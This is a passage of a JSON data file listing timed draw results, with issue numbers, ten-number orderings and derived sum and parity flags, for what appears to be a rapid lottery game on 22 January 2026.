02:11:48","preDrawIssue":33882810,"preDrawCode":"01,08,05,06,04,07,09,10,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:10:33","preDrawIssue":33882809,"preDrawCode":"06,09,04,08,01,02,10,03,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:09:18","preDrawIssue":33882808,"preDrawCode":"09,04,10,02,08,06,05,07,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:08:03","preDrawIssue":33882807,"preDrawCode":"10,06,08,02,07,09,04,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:06:48","preDrawIssue":33882806,"preDrawCode":"07,04,08,02,10,01,06,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:05:33","preDrawIssue":33882805,"preDrawCode":"05,07,03,10,09,04,02,08,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:04:18","preDrawIssue":33882804,"preDrawCode":"07,04,06,08,01,10,09,03,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:03:03","preDrawIssue":33882803,"preDrawCode":"02,09,05,01,04,03,10,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:01:48","preDrawIssue":33882802,"preDrawCode":"01,09,02,10,03,04,08,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:00:33","preDrawIssue":33882801,"preDrawCode":"05,01,09,07,04,03,08,02,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:59:18","preDrawIssue":33882800,"preDrawCode":"03,02,07,04,09,05,10,01,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:58:03","preDrawIssue":33882799,"preDrawCode":"08,01,07,02,10,05,04,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:56:48","preDrawIssue":33882798,"preDrawCode":"03,10,07,04,09,05,02,06,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:55:33","preDrawIssue":33882797,"preDrawCode":"04,07,03,05,06,08,02,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:54:18","preDrawIssue":33882796,"preDrawCode":"01,08,10,04,02,06,05,09,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:53:03","preDrawIssue":33882795,"preDrawCode":"02,05,06,01,07,10,03,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:51:48","preDrawIssue":33882794,"preDrawCode":"09,01,02,04,06,05,03,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:50:33","preDrawIssue":33882793,"preDrawCode":"08,10,02,05,03,09,07,01,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:49:18","preDrawIssue":33882792,"preDrawCode":"06,10,02,09,05,07,04,01,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:48:03","preDrawIssue":33882791,"preDrawCode":"06,07,02,10,03,04,01,08,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:46:48","preDrawIssue":33882790,"preDrawCode":"01,02,07,04,06,05,03,08,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:45:33","preDrawIssue":33882789,"preDrawCode":"09,05,01,06,04,03,10,02,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:44:18","preDrawIssue":33882788,"preDrawCode":"01,08,10,05,03,06,02,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:43:03","preDrawIssue":33882787,"preDrawCode":"08,03,06,02,10,01,04,05,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:41:48","preDrawIssue":33882786,"preDrawCode":"07,01,03,08,04,09,10,02,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:40:33","preDrawIssue":33882785,"preDrawCode":"08,04,02,10,09,07,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:39:18","preDrawIssue":33882784,"preDrawCode":"03,10,09,02,01,05,07,08,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:38:03","preDrawIssue":33882783,"preDrawCode":"01,04,02,03,09,05,10,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:36:48","preDrawIssue":33882782,"preDrawCode":"06,09,07,10,02,05,03,01,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:35:33","preDrawIssue":33882781,"preDrawCode":"05,03,10,06,07,04,08,01,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:34:18","preDrawIssue":33882780,"preDrawCode":"08,03,10,02,06,05,01,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:33:03","preDrawIssue":33882779,"preDrawCode":"10,06,07,05,09,02,08,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:31:48","preDrawIssue":33882778,"preDrawCode":"04,06,08,05,09,07,02,10,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:30:33","preDrawIssue":33882777,"preDrawCode":"10,04,09,08,06,07,05,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:29:18","preDrawIssue":33882776,"preDrawCode":"02,01,07,03,09,08,10,05,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:28:03","preDrawIssue":33882775,"preDrawCode":"09,01,08,07,02,03,10,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:26:48","preDrawIssue":33882774,"preDrawCode":"08,07,01,05,06,04,02,10,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:25:33","preDrawIssue":33882773,"preDrawCode":"02,10,03,09,07,04,06,01,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:24:18","preDrawIssue":33882772,"preDrawCode":"07,01,02,08,10,06,09,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:23:03","preDrawIssue":33882771,"preDrawCode":"09,03,06,10,05,04,08,02,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:21:48","preDrawIssue":33882770,"preDrawCode":"08,04,03,01,02,09,07,10,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:20:33","preDrawIssue":33882769,"preDrawCode":"10,07,05,09,08,02,04,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:19:18","preDrawIssue":33882768,"preDrawCode":"05,03,08,06,07,04,02,09,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:18:03","preDrawIssue":33882767,"preDrawCode":"03,07,05,01,02,08,06,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:16:48","preDrawIssue":33882766,"preDrawCode":"02,01,05,08,09,03,10,04,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:15:33","preDrawIssue":33882765,"preDrawCode":"04,10,01,08,06,03,02,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:14:18","preDrawIssue":33882764,"preDrawCode":"06,04,09,05,07,08,01,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:13:03","preDrawIssue":33882763,"preDrawCode":"04,07,09,10,01,08,06,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:11:48","preDrawIssue":33882762,"preDrawCode":"06,05,09,08,07,02,04,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:10:33","preDrawIssue":33882761,"preDrawCode":"01,04,10,09,06,03,07,08,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:09:18","preDrawIssue":33882760,"preDrawCode":"05,04,02,10,08,03,01,07,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:08:03","preDrawIssue":33882759,"preDrawCode":"04,02,03,06,01,08,10,07,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:06:48","preDrawIssue":33882758,"preDrawCode":"09,07,01,02,06,05,08,03,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:05:33","preDrawIssue":33882757,"preDrawCode":"06,02,04,03,08,09,05,07,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:04:18","preDrawIssue":33882756,"preDrawCode":"09,08,01,06,04,02,07,10,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:03:03","preDrawIssue":33882755,"preDrawCode":"07,04,01,03,05,10,02,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:01:48","preDrawIssue":33882754,"preDrawCode":"08,02,06,07,10,04,03,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:00:33","preDrawIssue":33882753,"preDrawCode":"01,09,07,05,02,10,03,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:59:18","preDrawIssue":33882752,"preDrawCode":"09,02,06,04,08,05,01,03,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:58:03","preDrawIssue":33882751,"preDrawCode":"07,10,04,01,09,02,05,03,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:56:48","preDrawIssue":33882750,"preDrawCode":"09,08,10,05,03,06,01,04,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:55:33","preDrawIssue":33882749,"preDrawCode":"09,02,03,07,01,08,05,06,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:54:18","preDrawIssue":33882748,"preDrawCode":"02,01,08,06,09,03,07,05,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:53:03","preDrawIssue":33882747,"preDrawCode":"10,05,07,08,03,04,06,01,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:51:48","preDrawIssue":33882746,"preDrawCode":"06,03,05,01,02,08,10,04,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:50:33","preDrawIssue":33882745,"preDrawCode":"03,10,09,07,02,08,01,04,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:49:18","preDrawIssue":33882744,"preDrawCode":"10,07,02,01,03,06,05,08,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:48:03","preDrawIssue":33882743,"preDrawCode":"05,10,07,02,08,01,04,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:46:48","preDrawIssue":33882742,"preDrawCode":"09,07,05,06,02,10,03,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:45:33","preDrawIssue":33882741,"preDrawCode":"04,03,01,10,02,09,08,06,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:44:18","preDrawIssue":33882740,"preDrawCode":"07,08,02,06,01,10,05,09,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:43:03","preDrawIssue":33882739,"preDrawCode":"01,07,09,05,02,04,10,03,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:41:48","preDrawIssue":33882738,"preDrawCode":"07,01,09,06,10,05,02,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:40:33","preDrawIssue":33882737,"preDrawCode":"04,08,05,07,03,01,06,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:39:18","preDrawIssue":33882736,"preDrawCode":"05,06,02,04,07,01,10,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:38:03","preDrawIssue":33882735,"preDrawCode":"08,04,03,06,05,01,09,07,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:36:48","preDrawIssue":33882734,"preDrawCode":"03,07,06,04,09,08,01,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:35:33","preDrawIssue":33882733,"preDrawCode":"07,09,05,10,04,06,08,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:34:18","preDrawIssue":33882732,"preDrawCode":"08,09,07,10,04,02,06,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:33:03","preDrawIssue":33882731,"preDrawCode":"01,08,03,10,05,02,09,07,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:31:48","preDrawIssue":33882730,"preDrawCode":"08,09,02,01,05,04,03,06,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:30:33","preDrawIssue":33882729,"preDrawCode":"03,08,09,07,10,02,06,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:29:18","preDrawIssue":33882728,"preDrawCode":"07,02,06,05,08,01,04,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:28:03","preDrawIssue":33882727,"preDrawCode":"06,05,07,09,03,04,02,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:26:48","preDrawIssue":33882726,"preDrawCode":"10,04,08,03,09,01,05,07,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:25:33","preDrawIssue":33882725,"preDrawCode":"06,05,02,03,10,04,08,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:24:18","preDrawIssue":33882724,"preDrawCode":"10,01,06,02,04,03,05,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:23:03","preDrawIssue":33882723,"preDrawCode":"03,07,01,06,10,08,05,09,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:21:48","preDrawIssue":33882722,"preDrawCode":"10,09,03,08,05,02,07,01,04,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:20:33","preDrawIssue":33882721,"preDrawCode":"09,03,04,08,01,10,02,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:19:18","preDrawIssue":33882720,"preDrawCode":"06,10,09,04,03,07,05,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:18:03","preDrawIssue":33882719,"preDrawCode":"10,08,05,07,04,03,06,09,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:16:48","preDrawIssue":33882718,"preDrawCode":"09,05,04,02,10,01,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:15:33","preDrawIssue":33882717,"preDrawCode":"03,04,08,01,09,02,06,07,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:14:18","preDrawIssue":33882716,"preDrawCode":"02,09,07,10,04,08,06,01,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:13:03","preDrawIssue":33882715,"preDrawCode":"10,06,04,07,03,01,05,08,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:11:48","preDrawIssue":33882714,"preDrawCode":"05,08,07,02,03,09,06,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:10:33","preDrawIssue":33882713,"preDrawCode":"08,04,09,03,07,02,01,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:09:18","preDrawIssue":33882712,"preDrawCode":"06,01,02,03,05,07,04,09,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:08:03","preDrawIssue":33882711,"preDrawCode":"10,08,03,04,09,06,07,01,02,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:06:48","preDrawIssue":33882710,"preDrawCode":"03,08,10,07,01,09,04,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:05:33","preDrawIssue":33882709,"preDrawCode":"05,07,04,08,01,03,02,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:04:18","preDrawIssue":33882708,"preDrawCode":"05,04,02,01,03,07,06,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 